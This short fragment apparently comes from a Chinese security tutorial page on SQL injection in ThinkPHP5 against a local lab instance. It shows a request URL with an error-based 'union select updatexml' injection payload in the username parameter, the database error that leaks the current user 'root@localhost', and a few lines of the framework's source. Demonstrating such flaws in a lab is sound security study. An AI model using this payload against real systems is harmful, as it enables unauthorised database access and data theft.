 127.0.0.1/ThinkPHP5/public/index.php/index/hello/test?username=)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat Sec实验室 github优秀项目 web靶场集合 漏洞库 赏金猎人 walkthrough 面试题 梯子
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {